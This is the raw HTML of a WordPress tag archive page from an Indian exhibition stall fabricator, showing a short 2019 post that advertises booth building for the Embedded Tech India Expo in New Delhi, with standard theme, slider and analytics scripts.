

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://exhibitionstallfabricator.com/tag/embedded-tech-india-expo-modular-stand-constructor-new-delhi/
body_size: 12041
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://exhibitionstallfabricator.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://exhibitionstallfabricator.com';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Embedded Tech India Expo Modular Stand Constructor New Delhi | Exhibition Stall Fabricator | Amazing Arts Group</title>

		<!-- All in One SEO 4.2.2 -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://exhibitionstallfabricator.com/tag/embedded-tech-india-expo-modular-stand-constructor-new-delhi/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/exhibitionstallfabricator.com\/#website","url":"https:\/\/exhibitionstallfabricator.com\/","name":"Exhibition Stall Fabricator | Amazing Arts Group","inLanguage":"en-US","publisher":{"@id":"https:\/\/exhibitionstallfabricator.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/exhibitionstallfabricator.com\/#organization","name":"Exhibition Stall Fabricator | Amazing Arts Group","url":"https:\/\/exhibitionstallfabricator.com\/"},{"@type":"BreadcrumbList","@id":"https:\/\/exhibitionstallfabricator.com\/tag\/embedded-tech-india-expo-modular-stand-constructor-new-delhi\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/exhibitionstallfabricator.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionstallfabricator.com\/","name":"Home","description":"Amazing Arts Group is a leading Exhibition Stall Fabricator in India, offering custom stall design, booth fabrication, and turnkey exhibition solutions for trade shows and expos across the country","url":"https:\/\/exhibitionstallfabricator.com\/"},"nextItem":"https:\/\/exhibitionstallfabricator.com\/tag\/embedded-tech-india-expo-modular-stand-constructor-new-delhi\/#listItem"},{"@type":"ListItem","@id":"https:\/\/exhibitionstallfabricator.com\/tag\/embedded-tech-india-expo-modular-stand-constructor-new-delhi\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionstallfabricator.com\/tag\/embedded-tech-india-expo-modular-stand-constructor-new-delhi\/","name":"Embedded Tech India Expo Modular Stand Constructor New Delhi","url":"https:\/\/exhibitionstallfabricator.com\/tag\/embedded-tech-india-expo-modular-stand-constructor-new-delhi\/"},"previousItem":"https:\/\/exhibitionstallfabricator.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/exhibitionstallfabricator.com\/tag\/embedded-tech-india-expo-modular-stand-constructor-new-delhi\/#collectionpage","url":"https:\/\/exhibitionstallfabricator.com\/tag\/embedded-tech-india-expo-modular-stand-constructor-new-delhi\/","name":"Embedded Tech India Expo Modular Stand Constructor New Delhi | Exhibition Stall Fabricator | Amazing Arts Group","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/exhibitionstallfabricator.com\/#website"},"breadcrumb":{"@id":"https:\/\/exhibitionstallfabricator.com\/tag\/embedded-tech-india-expo-modular-stand-constructor-new-delhi\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Exhibition Stall Fabricator | Amazing Arts Group &raquo; Feed" href="https://exhibitionstallfabricator.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exhibition Stall Fabricator | Amazing Arts Group &raquo; Embedded Tech India Expo Modular Stand Constructor New Delhi Tag Feed" href="https://exhibitionstallfabricator.com/tag/embedded-tech-india-expo-modular-stand-constructor-new-delhi/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/exhibitionstallfabricator.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<meta content="Divi v.4.3.4" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://exhibitionstallfabricator.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://exhibitionstallfabricator.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='pinterest-pinboard-widget-style-css'  href='https://exhibitionstallfabricator.com/wp-content/plugins/pinterest-pinboard-widget/style.css?v=1&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://exhibitionstallfabricator.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='divi-style-css'  href='https://exhibitionstallfabricator.com/wp-content/themes/Divi/style.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://exhibitionstallfabricator.com/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.3' id='revmin-js'></script>
<script type='text/javascript' src='//cdn.jsdelivr.net/npm/es6-promise@4/dist/es6-promise.auto.min.js?ver=6.0.11' id='es6-promise-js'></script>
<script type='text/javascript' id='et-core-api-spam-recaptcha-js-extra'>
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"embedded_tech_india_expo_stall_fabricator_new_delhi"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=6.0.11' id='et-core-api-spam-recaptcha-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-266954754-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["exhibitionstallfabricator.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-266954754-1", {"anonymize_ip":true});
gtag("config", "G-VKMYG1CBNT");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://exhibitionstallfabricator.com/wp-json/" /><link rel="alternate" type="application/json" href="https://exhibitionstallfabricator.com/wp-json/wp/v2/tags/3573" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://exhibitionstallfabricator.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://exhibitionstallfabricator.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="Site Kit by Google 1.99.0" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta name="generator" content="Powered by Slider Revolution 5.4.7.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<meta name="twitter:partner" content="tfwp" /><script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Tag: Embedded Tech India Expo Modular Stand Constructor New Delhi" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://exhibitionstallfabricator.com/wp-content/et-cache/global/et-divi-customizer-global-17676155783438.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body data-rsssl=1 class="archive tag tag-embedded-tech-india-expo-modular-stand-constructor-new-delhi tag-3573 et_pb_button_helper_class et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns3 et_cover_background et_pb_gutter osx et_pb_gutters4 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">+91 70458 35386&nbsp; &nbsp; &nbsp; &nbsp; WhatsApp: +917045835386&nbsp; &nbsp; &nbsp; &nbsp; WeChat: exhibitionindia</span>
				
									<a href="mailto:hello@amazingartsgroup.com"><span id="et-info-email">hello@amazingartsgroup.com</span></a>
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://exhibitionstallfabricator.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://exhibitionstallfabricator.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul>
							</div>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="130">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://exhibitionstallfabricator.com/">
						<img src="https://exhibitionstallfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir.png" alt="Exhibition Stall Fabricator | Amazing Arts Group" id="logo" data-height-percentage="80" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="130" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-324"><a href="https://exhibitionstallfabricator.com/">Home</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://exhibitionstallfabricator.com/exhibition-stall-contractor/">About Us</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://exhibitionstallfabricator.com/exhibition-booth-fabricator/">Design</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://exhibitionstallfabricator.com/exhibition-stall-builder/">Work</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-251"><a href="https://exhibitionstallfabricator.com/exhibition-stand-fabricator/">Blog</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://exhibitionstallfabricator.com/exhibition-stall-constructor/">Contact</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://exhibitionstallfabricator.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
		
					<article id="post-522" class="et_pb_post post-522 post type-post status-publish format-standard hentry category-event category-exhibition category-exhibition-stall-fabricator-delhi category-exhibition-stall-fabricator-new-delhi tag-883 tag-884 tag-3241 tag-booth tag-builder tag-constructor tag-contractor tag-designer tag-embedded-tech-india-expo tag-embedded-tech-india-expo-amazing-arts-group tag-embedded-tech-india-expo-booth-agency-new-delhi tag-embedded-tech-india-expo-booth-construction-new-delhi tag-embedded-tech-india-expo-booth-constructor-new-delhi tag-embedded-tech-india-expo-booth-contractor-india tag-embedded-tech-india-expo-booth-contractor-new-delhi tag-embedded-tech-india-expo-booth-decorator-new-delhi tag-embedded-tech-india-expo-booth-designer-new-delhi tag-embedded-tech-india-expo-booth-fabrication-new-delhi tag-embedded-tech-india-expo-booth-fabricator-new-delhi tag-embedded-tech-india-expo-booth-setup-new-delhi tag-embedded-tech-india-expo-chinese-booth-fabricator tag-embedded-tech-india-expo-custom-booth-new-delhi tag-embedded-tech-india-expo-custom-pavilion-new-delhi tag-embedded-tech-india-expo-custom-stall-new-delhi tag-embedded-tech-india-expo-custom-stand-new-delhi tag-embedded-tech-india-expo-india tag-embedded-tech-india-expo-modular-booth-builder-new-delhi tag-embedded-tech-india-expo-modular-booth-construction-new-delhi tag-embedded-tech-india-expo-modular-booth-constructor-new-delhi tag-embedded-tech-india-expo-modular-booth-contractor-new-delhi tag-embedded-tech-india-expo-modular-booth-designer-new-delhi tag-embedded-tech-india-expo-modular-booth-fabricator-new-delhi tag-embedded-tech-india-expo-modular-stall-builder-new-delhi tag-embedded-tech-india-expo-modular-stall-construction-new-delhi tag-embedded-tech-india-expo-modular-stall-constructor-new-delhi tag-embedded-tech-india-expo-modular-stall-contractor-new-delhi tag-embedded-tech-india-expo-modular-stall-designer-new-delhi tag-embedded-tech-india-expo-modular-stall-fabricator-new-delhi tag-embedded-tech-india-expo-modular-stand-builder-new-delhi tag-embedded-tech-india-expo-modular-stand-construction-new-delhi tag-embedded-tech-india-expo-modular-stand-constructor-new-delhi tag-embedded-tech-india-expo-modular-stand-contractor-new-delhi tag-embedded-tech-india-expo-modular-stand-designer-new-delhi tag-embedded-tech-india-expo-modular-stand-fabricator-new-delhi tag-embedded-tech-india-expo-new-delhi tag-embedded-tech-india-expo-pavilion-agency-new-delhi tag-embedded-tech-india-expo-pavilion-builder-new-delhi tag-embedded-tech-india-expo-pavilion-construction-new-delhi tag-embedded-tech-india-expo-pavilion-constructor-new-delhi tag-embedded-tech-india-expo-pavilion-contractor-new-delhi tag-embedded-tech-india-expo-pavilion-decorator-new-delhi tag-embedded-tech-india-expo-pavilion-designer-new-delhi tag-embedded-tech-india-expo-pavilion-fabrication-new-delhi tag-embedded-tech-india-expo-pavilion-fabricator-new-delhi tag-embedded-tech-india-expo-pavilion-setup-new-delhi tag-embedded-tech-india-expo-stall-agency-new-delhi tag-embedded-tech-india-expo-stall-builder-new-delhi tag-embedded-tech-india-expo-stall-construction-new-delhi tag-embedded-tech-india-expo-stall-constructor-new-delhi tag-embedded-tech-india-expo-stall-contractor-india tag-embedded-tech-india-expo-stall-contractor-new-delhi tag-embedded-tech-india-expo-stall-decorator-new-delhi tag-embedded-tech-india-expo-stall-designer-new-delhi tag-embedded-tech-india-expo-stall-fabrication-new-delhi tag-embedded-tech-india-expo-stall-fabricator-new-delhi tag-embedded-tech-india-expo-stall-setup-new-delhi tag-embedded-tech-india-expo-stand-agency-new-delhi tag-embedded-tech-india-expo-stand-builder-new-delhi tag-embedded-tech-india-expo-stand-construction-new-delhi tag-embedded-tech-india-expo-stand-constructor-new-delhi tag-embedded-tech-india-expo-stand-contractor-india tag-embedded-tech-india-expo-stand-contractor-new-delhi tag-embedded-tech-india-expo-stand-decorator-new-delhi tag-embedded-tech-india-expo-stand-designer-new-delhi tag-embedded-tech-india-expo-stand-fabrication-new-delhi tag-embedded-tech-india-expo-stand-fabricator-new-delhi tag-embedded-tech-india-expo-stand-setup-new-delhi tag-fabricator tag-modular tag-new-delhi tag-pavilion tag-stall tag-stand tag-trade-show">

				
															<h2 class="entry-title"><a href="https://exhibitionstallfabricator.com/embedded-tech-india-expo-stall-fabricator-new-delhi/">Embedded Tech India Expo Stall fabricator New Delhi</a></h2>
					
					<p class="post-meta"> by <span class="author vcard"><a href="https://exhibitionstallfabricator.com/author/admin/" title="Posts by Admin" rel="author">Admin</a></span> | <span class="published">Sep 3, 2019</span> | <a href="https://exhibitionstallfabricator.com/category/event/" rel="category tag">Event</a>, <a href="https://exhibitionstallfabricator.com/category/exhibition/" rel="category tag">exhibition</a>, <a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-delhi/" rel="category tag">exhibition stall fabricator delhi</a>, <a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-new-delhi/" rel="category tag">exhibition stall fabricator new delhi</a></p>Embedded Tech India Expo Stall fabricator New Delhi Stall fabricator Embedded Tech India Expo New Delhi? Share your Booth designs requirement with Amazing Arts Group Contact : +91 70458 35386 Mailto : hello@amazingartsgroup.com Click here to view Our Company Profile...				
					</article> <!-- .et_pb_post -->
			<div class="pagination clearfix">
	<div class="alignleft"></div>
	<div class="alignright"></div>
</div>			</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://exhibitionstallfabricator.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
